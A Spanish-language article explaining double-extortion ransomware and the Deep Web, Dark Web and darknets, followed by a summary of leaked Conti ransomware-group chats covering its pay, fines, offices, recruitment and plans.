Como ya hemos visto, el ransomware es uno de los problemas de seguridad más importantes y puede afectar tanto a usuarios domésticos como a empresas. En los comienzos, los cibercriminales usaban el ransomware para cifrar los archivos de la víctima y pedir un rescate para liberarlos. A día de hoy, es cada vez más común lo que se conoce como doble extorsión. ¿Y en qué consiste exactamente?
La historia tradicional del ransomware era la de un código malicioso que cifraba rápidamente archivos con para luego borrarlos si no se pagaba el rescate. Sin embargo, después del ransomware WannaCry y NotPetya durante 2017, las empresas empezaron a invertir en ciberseguridad, poniéndole más énfasis en las copias de seguridad y los procesos de restauración, para que incluso si los archivos fuesen destruidos, las organizaciones tuvieran copias en su lugar y pudieran restaurar fácilmente sus datos.
Pero como era de esperar, los ciberdelincuentes también adaptaron sus técnicas. Ahora, en lugar de simplemente encriptar los archivos, primero exfiltran la información para que si la empresa se niega a pagar, la información puede filtrarse en línea o venderse al mejor postor, es decir, usan adicionalmente lo que se conoce como doxing.
Así que si una empresa, por ejemplo, que tiene un nuevo producto que aún no ha sacado al mercado, puede ser extorsionada con la intención de filtrar al público la información de dicho producto. Pero no sólo eso, sino que además si entre dicha información van datos de carácter personal, le podría suponer un problema legal a la empresa si no toma las medidas adecuadas, además de por supuesto un ataque a la reputación de la marca. Teniendo en cuenta esto, los cibercriminales empezaron a aprovechar las propias regulaciones de ciberseguridad (CCPA, RGPD, NYSDFS), para que sus víctimas no tuvieran que pagar una fuerte multa de cumplimiento y alentarlas así a guardar silencio ofreciéndoles un rescate menor que la multa.
La doble extorsión es por tanto cifrar los archivos para que no estén accesibles y además, amenazar con hacer pública dicha información cifrada, para forzar a la empresa a que pague el rescate deseado.
Como curiosidad, el primer caso de alto perfil de doble extorsión fue el ransomware Maze a finales de 2019. Además, recientemente se han llegado a dar casos de triple extorsión según Checkpoint, donde los cibercriminales envían correos personalizados a clientes para que paguen el rescate en vez de la empresa o incluso se suman ataques del tipo DDoS o llamadas telefónicas a los socios comerciales. Como ves, ante las medidas, los “malos” siempre están maquinando nuevas técnicas para ganar dinero.
El sitio favorito de los cibercriminales
La DeepWeb o “Internet profundo” está compuesta por todo el contenido de Internet que no es indexado por los motores de búsqueda como Google, Yahoo etc. Engloba toda esa información que está online, pero a la que no puedes acceder de forma pública. Por una parte, pueden tratarse de páginas convencionales que han sido protegidas por un paywall, pero también correos electrónicos guardados en los servidores de nuestro proveedor o archivos guardados en Dropbox . Los sitios con un “Disallow” en el archivo robots.txt o páginas dinámicas que se generan al consultar una base de datos (consultas bancarias o similares) también forman parte de esta red.
En realidad, el concepto que tiene la mayoría de la gente sobre la Deep Web es el concepto de Dark Web. Sin embargo hay que saber diferenciarlas. La Dark Web es ese fragmento de Internet al que sólo se puede acceder mediante aplicaciones específicas. Mientras que la Deep Web supone en torno al 90% del contenido de la World Wide Web, la Dark Web ocuparía únicamente el 0,1% de ella.
Diccionary.com definen a la Dark Web como “la porción de Internet que está intencionalmente oculta a los motores de búsqueda, usa direcciones IP enmascaradas y es accesible sólo con un navegador web especial: parte de la Deep Web”.
Principalmente la Dark Web suele formarse por páginas que con unos enlaces muy particulares a través de dominios propios como las .onion de TOR o las .i2p de los eepsites de I2P, pero a las que no puedes acceder a no ser que tengas el software necesario para navegar por las Darknets en las que se alojan.
Como la Deep Web suele ser en cierta manera la parte de Internet no indexada por los buscadores comerciales, se cree también que la Dark Web no puede ser indexada por ninguno. Sin embargo, esto no es del todo cierto ya que si es verdad que en Google no encontrarás acceso a ella, existen otros buscadores específicos en los que sí que se puede hacer.
Algunos son accesibles desde la Clearnet, como Onion City, capaces de indexar miles de páginas .onion. También existen otros buscadores dentro de las propias Darknets como not Evil, Torch o una versión de DuckDuckGo. Además, otras herramientas como Onion.to permiten acceder a las Dark Webs de TOR con sólo añadir la terminación .to, al dominio .onion
Por último, se ha mencionado el término Darknet, el cual fue acuñado en 2002 en el documento “The Darknet and the Future of Content Distribution” escrito por cuatro investigadores de Microsoft (Peter Biddle, Paul England, Marcus Peinado y Bryan Willman). En él se refieren a ella como una colección de redes y tecnologías que podría suponer una revolución a la hora de compartir contenido digital. Para explicar este concepto podríamos decir que mientras la Dark Web es todo ese contenido deliberadamente oculto que nos encontramos en Internet, las darknets son esas redes específicas como TOR o I2P que alojan esas páginas. Vamos, que aunque Internet sólo hay uno, la World Wide Web, hay diferentes darknets en sus profundidades ocultando el contenido que compone la Dark Web.
Las más conocidas son la red friend-to-friend Freenet, I2P o Invisible Internet Project con sus Eepsites con extensión .i2p o ZeroNet con sus múltiples servicios. Pero la más popular de todas es TOR, una red de anonimización que tiene también su propia Darknet, y es básicamente a la que suele referirse todo el mundo cuando habla de ellas. Para acceder a esta última se puede usar el propio navegador de TOR o incluso una Kali ejecutando tor por terminal. Por último, resaltar que los enlaces para las diferentes páginas del dominio .onion son dinámicos, es decir cambiantes. Si quieres consultar lo que puedes encontrar en este dominio existe TheHiddenWiki, que es una wiki con los enlaces actualizados.
La Darknet por tanto son las redes ocultas en sí, mientras que Dark Web se puede utilizar para referirse a dos cosas: para referirse al contenido, a las webs oscuras, y para hablar de la cultura que implica. Además, la Darknet o red oscura traducido, puede tener una connotación negativa, lo que no es casualidad, ya que muchas de las Dark Webs que suele haber alojadas en ellas suelen tener fines negativos como son: asesinos a sueldo, anonimato total y habitaciones rojas, sustancias o contenidos ilegales etc.
Sin embargo no todo el mundo acepta esas connotaciones negativas, y muchos piensan en el término “oscuro” de estas redes como un símil de algo que está oculto entre las sombras. Esto se debe a que en las Darknets también hay contenido útil y constructivo, sin olvidar de que pueden servir como vía de escape, comunicación u opinión en algunos países donde el Internet convencional es más controlado y censurado.
También tienes que tener en cuenta que algunas de las cosas más escandalosas que puedes encontrarte en las Dark Webs también las verás en el Internet convencional, como por ejemplo las drogas, ya que se han dado casos donde se ponen a la venta a la vista de todos en plataformas tan comunes como Instagram o Tinder.
Como te podrás imaginar, los cibercriminales usan las Darknets para vender la información filtrada, ransomware u otro tipo de información o contenido que les suministre beneficios en el anonimato.
Los miembros del equipo de negociación de Conti (incluidos los especialistas de OSINT) reciben comisiones, calculadas como un porcentaje del monto del rescate pagado que oscila entre el 0,5 % y el 1 %. A los codificadores y algunos de los gerentes se les paga un salario en bitcoin, que se transfiere una o dos veces al mes. Los empleados de Conti no están protegidos por las juntas laborales locales y, por lo tanto, tienen que soportar algunas prácticas de las que están exentos los empleados tecnológicos típicos, como ser multados por bajo rendimiento:
En última instancia, este método resultó no ser lo suficientemente efectivo y la gerencia de Conti tuvo que recurrir a la amenaza más tradicional de despido para motivar a los empleados, como se ve a continuación.

El equipo ofensivo también tiene menos flexibilidad en su tiempo libre. Después de todo, que un miembro del equipo esté disponible o no puede significar la diferencia entre detectar y neutralizar una infracción y avanzar con éxito a la etapa en la que los datos de la víctima se cifran y filtran. Para los miembros de este equipo, acostumbrados a estar siempre de guardia, un simple placer como tener sábado y domingo libres es motivo de celebración:
Aparte de estos golpes de buena fortuna, el equipo ofensivo no puede tomar un descanso. Incluso en el Año Nuevo, que se celebra ampliamente en todos los países de habla rusa y generalmente implica varios días de vacaciones para los empleados, se espera que los miembros de este equipo asuman sus “roles de combate” si es necesario. Otros empleados también están técnicamente de guardia durante estos días, pero está fuertemente implícito que en la práctica están de vacaciones pagadas y no recibirán mensajes de texto de inspección sorpresa de los jefes durante las vacaciones.


Como se ve en el mensaje de Silver más arriba, hay un premio al “empleado del mes” que se extrae del fondo de multas punitivas impuestas a los empleados menos favorecidos de ese mes. La bonificación de premio es igual al 50 % del salario de ese empleado y se puede otorgar a los empleados por nuevas iniciativas útiles que ganan puntos con la gerencia (como inventar un nuevo método de entrega de carga útil) o por un compromiso y persistencia extraordinarios al resolver algún problema específico.
Evidentemente, la gerencia se toma el premio muy en serio: las razones para elegir al ganador no se inventan y los puntos mencionados anteriormente sí importan.

El estilo de gestión varía de un equipo a otro. En algunos casos, el “gran jefe” Stern simplemente envía un mensaje de difusión preguntando al grupo cómo están, en qué proyectos están trabajando y si tienen alguna idea nueva que quieran promover. En otros casos, la gerencia intermedia está involucrada y generalmente exige informes, la mayoría de los cuales lamentablemente no están disponibles para nosotros, ya que se transfieren con OTR o mediante servicios privados compartidos como privnote.
A veces, los líderes de equipo pueden incluso participar en la tradicional tradición corporativa de la Revisión de desempeño, discutiendo al final del año cómo le fue al empleado, qué hicieron bien y cómo pueden mejorar, además de informarles sobre los planes globales de Conti. para el próximo año y recomendar oportunidades de capacitación.
Anonimato, ignorancia y retención
No todos los empleados de Conti saben que son parte de una actividad delictiva, al menos no desde el principio. En una entrevista de trabajo en línea, un gerente le dice a un potencial empleado del equipo de codificación: “aquí todo es anónimo, la dirección principal de la empresa es el software para pentesters”.

Un ejemplo sorprendente es un miembro del grupo conocido por el apodo de “Zulas”, probablemente la persona que desarrolló el backend de Trickbot en el lenguaje de programación Erlang. Zulas es un apasionado de Erlang, ansioso por mostrar ejemplos de sus otros trabajos e incluso menciona su nombre real. Cuando su gerente menciona que su proyecto “trick” (Trickbot) fue visto por “medio mundo”, Zulas no entiende la referencia, llama “lero” al sistema y revela que no tiene idea de qué está haciendo su software y por qué el equipo hace todo lo posible para proteger las identidades de los miembros. Su interlocutor decide no romper su ingenuo corazón y le dice que está trabajando en un backend para un sistema de análisis de anuncios.

Incluso cuando un empleado involuntario finalmente se da cuenta de lo que está construyendo, Conti tiene un plan para retenerlo. El mismo Stern describe brevemente el proceso en otra conversación: el programador podría trabajar en un solo módulo, sin entender el proyecto como un todo; cuando finalmente se dan cuenta, después de muchas horas de trabajo, Conti les ofrece un aumento de sueldo. Stern testifica que, llegados a ese punto, los empleados suelen darse cuenta de que, dado que todo ha ido bien hasta ahora, no tienen que preocuparse por las consecuencias y, por lo tanto, el único incentivo para pasar por la molestia de renunciar a su trabajo son consideraciones puramente morales. Stern parece dar a entender que este método produce buenas tasas de retención, incluso para los empleados que, de otro modo, se habrían negado a ser contratados para trabajar para un sindicato de ciberdelincuentes en primer lugar.
Oficinas

Te puedes imaginar que una empresa como Conti estaría alojada completamente en línea, pero no: el grupo Conti tiene varias oficinas físicas. Estos están a cargo de “Target”, socio de Stern y jefe efectivo de operaciones de la oficina, quien también es responsable del fondo de salarios, el equipo técnico de la oficina, el proceso de contratación de Conti y la capacitación del personal. Durante 2020, las oficinas offline fueron utilizadas principalmente por testers, equipos ofensivos y negociadores. Target menciona 2 oficinas dedicadas a los operadores que están hablando directamente con los representantes de las víctimas. En agosto de 2020, se abrió una oficina adicional para administradores de sistemas y programadores, bajo la supervisión del “Profesor”, quien es responsable de todo el proceso técnico para asegurar la infección de una víctima.
Los mensajes de Rocket.Chat filtrados incluyen las comunicaciones de los miembros del equipo ofensivo que trabajaban en la oficina, lo que indica que probablemente Rocket.Chat estaba instalado en sus dispositivos móviles.
Contrataciones
Todos hemos oído hablar de la escasez de habilidades en tecnología, y el grupo Conti tiene que lidiar con eso como todos los demás. Para mejorar sus probabilidades, optaron por diversificar su grupo inicial de candidatos, así que en lugar de confiar únicamente en el talento clandestino criminal, Conti contrata personal regularmente abusando de los sitios web de contratación legítimos.
HeadHunter y SuperJobs

El recurso principal que suele utilizar Conti HR para la contratación son los servicios de cazatalentos de habla rusa como headhunter. También han usado otros sitios como superjobs, pero en esta última tuvieron menos éxito.
Conti OPSec prohíbe dejar rastros de ofertas de trabajo de desarrollador en dichos sitios web, una regulación aplicada estrictamente por uno de los superiores (Stern). Entonces, para contratar desarrolladores y seguir esta norma, Conti pasa por alto el sistema de trabajo y filtrado de headhunter.ru. Quizás te preguntes el por qué headhunter.ru ofrece tal servicio, pero la respuesta es que no lo hacen. Lo que ocurre es que Conti simplemente compró el software que brinda acceso al conjunto de CV “prestados” sin permiso, lo que parece ser una práctica estándar en el mundo del cibercrimen.
Esta necesidad de interactuar directamente con una enorme lista de CV en lugar de utilizar el filtrado integrado del sitio exacerba aún más la lucha típica de recursos humanos para encontrar candidatos con la experiencia tecnológica relevante. En ocasiones, Conti HR ha expresado francamente su frustración por verse inundado de candidatos irrelevantes:
Una vez que Recursos Humanos localiza a un candidato que podría encajar en alguna vacante dentro de Conti Corp, su CV se anonimiza y se envía al punto de contacto técnico pertinente dentro de la organización. Esto inicia un diálogo engorroso en el que Recursos Humanos actúa como mediador, para asegurarse de que el posible superior del candidato no conozca su identidad. No hace falta decir que este proceso no es a prueba de balas. A veces es posible deducir la identidad del candidato realizando una búsqueda en la web de su experiencia laboral y, a veces, RR. HH. simplemente comete un error y no elimina el nombre.


Uno podría sorprenderse por la composición demográfica de los empleados de Conti. Contrariamente al estereotipo prevaleciente de ciberdelincuentes jóvenes e imprudentes, que tienen la ilusión de ser invencibles y no tienen nada que perder, a Conti también se le acercaron posibles empleados senior. Una de esas personas, que afirmó tener experiencia como desarrollador desde 1980, se presenta de la siguiente manera:
El uso de HeadHunter como herramienta de reclutamiento no se limita a especialistas técnicos. También se usó para reclutar a otros empleados, por ejemplo, para personal en centros de llamadas utilizados en campañas de ingeniería social como BazaarCall. Entrevistar a estos candidatos es responsabilidad de “Derek”, un empleado de recursos humanos de Conti, quien usa Telegram en lugar de chats basados en Tor para esta tarea.
Boca a Boca

Cuando se comunicaban con los empleados, la alta gerencia a menudo argumentaba que trabajar para Conti era el negocio de su vida: altos salarios, tareas interesantes, crecimiento profesional etc. “Stern”, uno de los superiores, incluso ideó un programa de recomendación de empleados para codificadores, donde una recomendación exitosa que dura más de un mes genera una bonificación equivalente al segundo salario del empleado recomendado.

En un caso verdaderamente sobresaliente, un ex miembro del red team curioso hackeó el Jabber del grupo para hablar directamente con Stern. Mientras que en una empresa de tecnología típica tal táctica podría estar mal vista, en el mundo del cibercrimen es evidentemente una hazaña a tener en cuenta y ser respetada:
Foros de Darknet
Aparte de estos métodos poco ortodoxos, Conti también recluta talento de la manera más tradicional, a través de foros clandestinos. A los posibles candidatos se les da primero el identificador de Jabber que usará su entrevistador (como admintest, que manejaría las pruebas para los administradores de sistemas). Si la entrevista fue exitosa, se crea una cuenta permanente para el candidato. Incluso con este método de rutina, Conti HR a veces se volvía creativo: por ejemplo, al buscar miembros del equipo ofensivos y administradores de sistemas, se les ocurrió la idea de “reciclar” una campaña de reclutamiento anterior de un grupo de ransomware rival. Su principal competidor, REvil, había realizado anteriormente un truco publicitario que consistió en depositar un millón de dólares en bitcoins en una cuenta para luego publicar un anuncio de reclutamiento en medio del hilo del foro donde se discutía el depósito. Este anuncio recibió muchas respuestas con detalles de contacto, todos públicos, por lo que Conti HR pudo extraer de este hilo un grupo de candidatos de alta calidad para enviar spam con ofertas de trabajo.
Planes de Futuro

La alta gerencia de Conti busca constantemente nuevas formas de expandir el negocio. Las ideas que surgieron para este propósito van desde simples estafas hasta proyectos paralelos a gran escala. Una de las ideas discutidas fue la creación de un intercambio criptográfico en el propio ecosistema del grupo.
Mango parece apoyar con entusiasmo todas las ideas del jefe y las promueve entre otros miembros del grupo.
Otro proyecto es la “red social darknet” (también conocida como “VK for darknet” o “Carbon Black for hackers”), un proyecto inspirado en Stern y llevado a cabo por Mango, previsto para ser desarrollado como proyecto comercial. En julio de 2021, Conti ya estaba en contacto con un diseñador, que produjo algunas maquetas.
Consecuencia de la fuga de información
Debido a que la filtración continuó después del volcado inicial de datos filtrados, todos tuvimos el privilegio inusual de ver las respuestas a la filtración original. Se vio a los miembros borrando la actividad pasada, eliminando máquinas virtuales de producción y moviéndose a otros canales de comunicación.
Parece que la filtración se sumó a la pila de problemas actuales en Conti. Como vimos en los chats, el gran jefe Stern guardó silencio a mediados de enero, en enero-febrero se observan varios problemas informados con el salario y, finalmente, unos días antes de la filtración, “Frances” en Rocket.Chat les dice a todos tomar un descanso de 2 a 3 meses para reagruparse y reorganizarse debido a la amplia atención del público y la ausencia de los jefes del grupo.
Mientras todo esto sucede, el negocio de Conti sigue operativo, al menos parcialmente. El sitio de fugas de Conti (ContiNews) todavía está activo y se actualiza con nuevas víctimas. Como el proceso de configuración y soporte de la infraestructura de Conti se agiliza, no será un gran problema para Conti configurar sus operaciones desde cero.
En cuanto a los miembros, Conti probablemente perderá algunos. Ciertamente, se espera que los miembros que se sintieron molestos como resultado de la filtración al menos se tomen unas largas vacaciones. Probablemente se irán varios empleados más que se sintieron ofendidos por la forma en que otros miembros hablaron de ellos a sus espaldas, así como aquellos que ya estaban preocupados por los posibles riesgos laborales de trabajar para una operación de ransomware; esta fuga en curso sin duda los asustó.
Habiendo dicho todo eso, con todo el conocimiento, esfuerzo, organización, ingenio y dinero invertido, Conti es simplemente demasiado grande para fallar. A menos que se produzca un arresto generalizado como el que le sucedió a REVil, es muy probable que Conti se levante de nuevo. Si alguno de nosotros tuvo delirios románticos sobre una operación enormemente rentable como Conti siendo dirigida por un grupo pequeño, despistado y apasionado que simplemente está “volando” y podría cansarse de rodar todo este dinero, ahora todos sabemos que no.

La estructura de Conti es casi una jerarquía organizativa clásica, con líderes de equipo que informan a la alta dirección, pero para su crédito hay muchos casos de diferentes grupos que trabajan directamente entre sí (esto se denomina “flujo de información horizontal”, y es una buena cosa y un signo de salud organizacional, como cualquier thinkfluencer empedernido le dirá felizmente).
